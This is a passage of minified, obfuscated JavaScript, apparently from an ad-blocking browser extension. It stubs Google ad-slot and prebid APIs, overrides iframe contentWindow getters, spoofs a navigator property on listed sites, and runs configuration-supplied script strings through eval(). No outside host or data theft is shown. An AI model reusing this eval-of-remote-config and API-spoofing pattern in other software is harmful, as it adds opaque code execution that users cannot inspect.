5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54ljmjenjqjmjvjvjv54ljejvqjqq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcje545njj";if(18===e[t(393)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(935);return n}catch(e){const n=t(1663)[t(2565)](e);return j.A[t(2667)](n),null}},d=(t,e,n,r)=>{const i=a1x;t[i(2083)]((t=>i(3095)===t[i(532)]||i(1359)===t[i(532)]&&e||i(427)===t[i(532)]&&e&&n||i(550)===t[i(532)]&&!e))[i(606)]((t=>(t=>{const e=i;try{const n=t[e(2158)][e(1575)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,D.Wq)({protectUrlContext:r,url:n,endpoint:y.A[e(2199)]})))[e(1575)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,o.md)(e)));t[e(1154)]&&S(n),t[e(688)]&&window[e(1750)]((()=>S(n)),t[e(688)][e(604)]),t[e(2004)]&&window[e(2916)](t[e(2004)][e(1787)],(()=>S(n)))}catch(t){console[e(2667)](t)}})(t)))},S=w=>{const fj=a1x;try{eval(w)}catch(t){y.A[fj(2317)]&&console[fj(2667)](fj(2376),t)}}},2691:(N,i,z)=>{"use strict";const fv=a1x;z.d(i,{Hz:()=>S,b9:()=>d,bb:()=>E,hQ:()=>g});var y=z(7549),W=z(2997),o=z(6516);const D=fv(1711),j={querySelectorAll:()=>[]},v={postMessage:()=>null,document:j,parent:window};function d(){const t=fv;W.A[t(3251)]();const e=Object[t(1265)](HTMLIFrameElement[t(198)],t(1156));Object[t(2382)](HTMLIFrameElement[t(198)],t(1156),{get:function(){const n=t;if(this[n(3115)](D))return v;for(var r=arguments[n(393)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1840)][n(399)](this,...i)}});const n=Object[t(1265)](HTMLIFrameElement[t(198)],t(1415));Object[t(2382)](HTMLIFrameElement[t(198)],t(1415),{get:function(){const e=t;if(this[e(3115)](D))return j;for(var r=arguments[e(393)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1840)][e(399)](this,...i)}})}function S(t){t[fv(1806)](D,"")}function w(){const t=fv,e=navigator[t(1785)][t(2398)]();return![t(1932),t(1456),t(1921),t(2278),t(986),t(2207)][t(2722)]((n=>e[t(1179)](n)))&&[t(528),t(2653)][t(2722)]((n=>e[t(1179)](n)))}function f(t,e){return(0,o.c)(((n,r)=>{const i=a1x;let o=0;t[i(606)]((s=>{const a=i;s[a(990)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(393)]&&n(!1)}))[a(1157)](r)}))}))}function g(t){const e=fv,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(391)](t));)r[e(2001)](t[e(776)](i,o[e(396)])),r[e(2001)](C(o[1])),i=o[e(396)]+o[0][e(393)];return r[e(2001)](t[e(776)](i)),r[e(991)]("")}function C(T){const fZ=fv;try{const t=eval(T);return null===t?fZ(1091):void 0===t?fZ(2797):t[fZ(2424)]()}catch(t){return console[fZ(2667)](t),t[fZ(2424)]()}}function E(t){const e=fv;[e(2279),e(2493),e(2811),e(902),e(297),e(694),e(3035),e(945),e(269),e(2369),e(2037)][e(2722)]((t=>location[e(1665)][e(169)](t)))&&Object[e(2382)](t,e(2587),{get:function(){return 8}})}const r=(t,e,n)=>{const r=fv;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2584)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2935)][t]=e,o),clearTargeting:()=>(i[r(2935)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2935)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1624)](i[r(2935)]),getTargetingMap:()=>i[r(2935)],setForceSafeFrame:t=>o};return o};function X(t){const e=fv;window[e(3007)]=window[e(3007)]||{},window[e(3007)][e(1508)]=window[e(3007)][e(1508)]||[];const n=function(){const n=e,i=window[n(3007)][n(1232)];window[n(3007)][n(1232)]=function(e,o){const s=n;if(o===window[s(3007)][s(3170)][s(1890)][s(871)]||t[s(2722)]((t=>e[s(2398)]()[s(1179)](t[s(2398)]()))))return y.A[s(2317)](s(2371),e),r(e,s(2584),s(2803));for(var a=arguments[s(393)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(399)](this,e,o,...c)}};try{window[e(3007)][e(1508)][e(2799)](n)}catch(t){y.A[e(2667)](e(181)+t),window[e(3007)][e(1508)][e(2001)](n),window[e(3007)][e(1508)][e(2001)]((()=>{const t=e,n=window[t(3007)][t(611)]()[t(2704)]()[t(2083)]((e=>e[t(441)]()))[t(2083)]((e=>e[t(1742)]()[t(2398)]()[t(1179)](t(2803))));n[t(393)]>0&&(y.A[t(2317)](t(355)+n[t(2287)]((e=>e[t(1742)]()))[t(991)](", ")),window[t(3007)][t(2945)](n))}))}}function Z(t){const e=fv;if(0===t[e(393)])return;window[e(3007)]=window[e(3007)]||{},window[e(3007)][e(1508)]=window[e(3007)][e(1508)]||[];const n=function(){const n=e,i=window[n(3007)][n(1484)];window[n(3007)][n(1484)]=function(e,o,s){const a=n,c=t[a(2083)]((t=>e[a(1179)](t)));if(c[a(393)]>0)return y.A[a(2317)](a(2865),e,a(2127),c[a(991)](", "),"]"),r(e,o,s);for(var l=arguments[a(393)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(399)](this,e,o,s,...u)}};try{window[e(3007)][e(1508)][e(2799)](n)}catch(r){y.A[e(2667)](e(181)+r),window[e(3007)][e(1508)][e(2001)](n),window[e(3007)][e(1508)][e(2001)]((()=>{const n=e,r=window[n(3007)][n(611)]()[n(2704)]()[n(2083)]((e=>t[n(2722)]((t=>e[n(1742)]()[n(1179)](t)))));r[n(393)]>0&&(y.A[n(2317)](n(684)+r[n(2287)]((t=>t[n(1742)]()))[n(991)](", ")),window[n(3007)][n(2945)](r))}))}}function R(){const t=fv;(arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:[t(322)])[t(606)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2538)]=window[e][n(2538)]||[],window[e][n(2538)][n(2001)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(336)==typeof t[n(2254)]&&(y.A[n(2317)](n(2200)[n(2565)](e),t[n(2254)]),setTimeout((()=>t[n(2254)]([])),0)),y.A[n(2317)](n(1015)[n(2565)](e),t)}catch(t){y.A[n(2667)](n(170)[n(2565)](e),t)}return Promise[n(1482)]({bids:[],timedOut:[],auctionId:null})};r[t(470)]=function(n){const r=t;return r(336)!=typeof n||y.A[r(2317)](""[r(2565)](e,r(1769))[r(2565)](n)),n},window[e][t(2711)]=r,window[e][t(1642)]=function(){const n=t;y.A[n(2317)](n(3016)[n(2565)](e,n(1648)))},window[e][t(2676)]=function(){const n=t;y.A[n(2317)](n(3016)[n(2565)](e,n(2674)))},window[e][t(1182)]=function(){const n=t;return y.A[n(2317)](n(3016)[n(2565)](e,n(894))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2440);function s(){const t=r,e=i.A[t(1840)](o);return e?t(2218)===e:void 0}function a(t){const e=r;i.A[e(2833)](o,t[e(2424)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(564)])return Object[e(564)](t);{const n={};return t[e(606)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(996)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3172)](t){const e=r;if(!t[e(2962)])return 0;let n;for(n=0;n<t[e(2962)][e(596)][e(393)]&&t[e(2962)][e(596)][n]!==t;n++);return n}static[r(229)](){const t=r;let e=arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2633)]!==e[t(1313)]}catch(t){return!0}}static[r(2858)](){const t=r;if(void 0!==l[t(1436)])return l[t(1436)];if(!l[t(229)]())return l[t(1436)]=!1,!1;if(window[t(1125)][t(2480)][t(1083)](t(337))||(0,o.EW)(window[t(1125)][t(2480)]))return l[t(1436)]=!0,!0;try{if((window[t(1125)][t(2480)][t(1179)]("#")?window[t(1125)][t(2480)][t(776)](0,window[t(1125)][t(2480)][t(2289)]("#")):window[t(1125)][t(2480)])===(window[t(1029)][t(1125)][t(2480)][t(1179)]("#")?window[t(1029)][t(1125)][t(2480)][t(776)](0,window[t(1029)][t(1125)][t(2480)][t(2289)]("#")):window[t(1029)][t(1125)][t(2480)]))return l[t(1436)]=!0,!0}catch(t){}return l[t(1436)]=!1,!1}static[r(1589)](){const t=r;if(!this[t(229)]())return!1;try{return window[t(1029)][t(1125)][t(2480)],!1}catch(t){return!0}}static[r(1980)](t){const e=r,n=e(2948);let i=t[n];return i||(i=a.A[e(2165)](),t[n]=i),i}static[r(2295)](t){const e=r,n=document[e(457)](e(965)),i=s.A[e(1840)]()[e(1672)][e(1840)][e(399)](t);for(let t=0;t<i[e(393)];t++){const r=i[t];s.A[e(1840)]()[e(2757)][e(399)](n,r[e(2669)],r[e(3140)])}return s.A[e(1840)]()[e(375)][e(2833)][e(399)](n,s.A[e(1840)]()[e(375)][e(1840)][e(399)](t)),n}static[r(1023)](t,e){const n=r;e[n(1084)]?s.A[n(1840)]()[n(1537)][n(399)](e[n(1551)],t,e[n(1084)]):s.A[n(1840)]()[n(1079)][n(399)](e[n(1551)],t)}static async[r(2008)](t,e){const n=r;if(s.A[n(1840)]()[n(2131)][n(399)](t,n(1541))&&!s.A[n(1840)]()[n(2131)][n(399)](t,n(487))){const r=(0,c.c)((e=>{const r=n;s.A[r(1840)]()[r(1233)][r(399)](t,r(3032),(()=>{e()})),s.A[r(1840)]()[r(1233)][r(399)](t,r(2667),(()=>{e()}))}));return e[n(2962)][n(1368)](t,e),r}return e[n(2962)][n(1368)](t,e),(0,c.c)((t=>t()))}static async[r(1139)](t,e){const n=r;if(s.A[n(1840)]()[n(2131)][n(399)](e,n(1541))&&!s.A[n(1840)]()[n(2131)][n(399)](e,n(487))){const r=(0,c.c)((t=>{const r=n;s.A[r(1840)]()[r(1233)][r(399)](e,r(3032),(()=>{t()})),s.A[r(1840)]()[r(1233)][r(399)](e,r(2667),(()=>{t()}))}));return s.A[n(1840)]()[n(1079)][n(399)](t,e),r}return s.A[n(1840)]()[n(1079)][n(399)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1436),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(757)](t){const e=r;return!!(t&&t instanceof Element)&&e(2590)===window[e(2156)](t)[e(586)]}static[r(1254)](t){const e=r;return!!(t&&t instanceof Element)&&e(331)===window[e(2156)](t)[e(1058)]}static[r(504)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1840)](window)[e(1875)][e(1840)][e(399)](t)[e(586)],s=window[e(2156)](t);return e(2590)===s[e(586)]&&(o.A[e(1840)](window)[e(1875)][e(1840)][e(399)](t)[e(586)]=e(2660),e(2590)===s[e(586)]&&(n=!0)),""===i?o.A[e(1840)](window)[e(1875)][e(1840)][e(399)](t)[e(1432)](e(586)):o.A[e(1840)](window)[e(1875)][e(1840)][e(399)](t)[e(586)]=i,n}static[r(1451)](t){const e=r;let n=t[e(1551)];for(;n;){if(this[e(757)](n))return!0;n=n[e(1551)]}return!1}static async[r(2578)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2353)](t):t instanceof Element&&this[e(1908)](t)}static async[r(2353)](t){const e=r,n=new u(t);return await n[e(2163)]()}static[r(1908)](t){const e=r;if(!t||!document[e(530)](t))return!1;if(this[e(504)](t))return a.A[e(2317)](e(1244)),!1;const n=t[e(2139)]();return!(n.x+window[e(2666)]+n[e(1674)]<-500&&(a.A[e(2317)](e(1458)),a.A[e(2317)](e(2531)[e(2565)](n.x,e(2779))[e(2565)](n.y,e(997))[e(2565)](window[e(2666)],e(512))[e(2565)](window[e(1960)],e(2282))[e(2565)](n[e(1674)],e(1945))[e(2565)](n[e(277)])),1))}static[r(1856)](t){const e=r;return function(){const e=a1x,n=window[e(2156)](t);return e(1252)===t[e(3253)][e(2398)]()||!(e(2800)!==t[e(3253)][e(2398)]()||!(t[e(1541)]||n[e(1656)]&&e(2590)!==n[e(1656)]))||!(e(2956)!==t[e(3253)][e(2398)]()||!n[e(1656)]||e(2590)===n[e(1656)])||"a"===t[e(3253)][e(2398)]()}()&&this[e(2163)](t)}static[r(2163)](t){const e=r,n=window[e(2156)](t);if(e(2590)===n[e(586)])return!1;if(e(554)!==n[e(1058)])return!1;if(parseFloat(n[e(199)])<.2)return!1;if(t[e(1021)]<10||t[e(1620)]<10)return!1;let i=t[e(2962)];for(;i;){if(this[e(504)](i))return!1;i=i[e(2962)]}return!0}static async[r(1743)](t){const e=r;for(const n of Array[e(1473)](t[e(1981)](e(2800))))if(l[e(1856)](n))return!0;for(const n of Array[e(1473)](t[e(1981)](e(1252))))if(l[e(1856)](n))return!0;for(const n of Array[e(1473)](t[e(1981)](e(2956))))if(l[e(1856)](n))return!0;for(const n of Array[e(1473)](t[e(1981)]("a")))if(l[e(1856)](n))return!0;const n=[];for(const r of Array[e(1473)](t[e(1981)](e(1073)))){const t=new u(r);n[e(2001)](t[e(2163)]())}return(await Promise[e(3095)](n))[e(2722)]((t=>!0===t))}static[r(1472)](t){u[r(2836)](t)}}class u{constructor(t){const e=r;this[e(1073)]=t,(0,i.A)(this,e(1923),void 0),(0,i.A)(this,e(2745),!1),(0,i.A)(this,e(515),0)}[r(2163)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(2163)](this[e(1073)]))return t(!1);this[e(515)]&&window[e(1270)](this[e(515)]),this[e(515)]=o.A[e(1840)](window)[e(2566)][e(399)](window,(()=>{const n=e;if(this[n(2745)])return void window[n(1270)](this[n(515)]);if(!this[n(1073)]||!o.A[n(1840)]()[n(3231)][n(1840)][n(399)](this[n(1073)]))return window[n(1270)](this[n(515)]),t(!1);this[n(1923)]=new MessageChannel,this[n(1923)][n(2036)][n(1445)]=e=>{const r=n,i=o.A[r(1840)]()[r(1009)][r(1840)][r(399)](e);if(r(2452)==typeof i&&(0,s._)(i)){this[r(2745)]=!0;const e=(0,s.ks)(i);e===u[r(3045)]?t(!0):e===u[r(641)]&&t(!1)}};const r=(0,s.md)(u[n(2056)]);o.A[n(1840)]()[n(3231)][n(1840)][n(399)](this[n(1073)])[n(1335)](r,"*",[this[n(1923)][n(580)]])}),200),o.A[e(1840)](window)[e(2116)][e(399)](window,(()=>{const n=e;this[n(2745)]||(window[n(1270)](this[n(515)]),t(!1))}),3e3)}))}[r(3030)](){const t=r;this[t(515)]&&window[t(1270)](this[t(515)]),this[t(1923)][t(2036)][t(1445)]=null,this[t(1923)][t(580)][t(1445)]=null}static[r(2836)](t){const e=r;o.A[e(1840)](t)[e(1233)][e(399)](t,e(2325),(async n=>{const r=e,i=o.A[r(1840)]()[r(1009)][r(1840)][r(399)](n);if(r(2452)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2056)]&&a!==this[r(1112)])return;const c=n[r(348)][0];c[r(1335)]((0,s.md)(u[r(1485)]));const d=await l[r(1743)](t[r(2393)])?u[r(3045)]:u[r(641)];c[r(1335)]((0,s.md)(d))}))}}(0,i.A)(u,r(2056),r(2874)),(0,i.A)(u,r(1112),r(2557)),(0,i.A)(u,r(1485),r(921)),(0,i.A)(u,r(3045),r(3191)),(0,i.A)(u,r(641),r(1922))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1827)](t){this[r(1361)]=t}static[r(1840)](t){const e=r;let n=!(arguments[e(393)]>1&&void 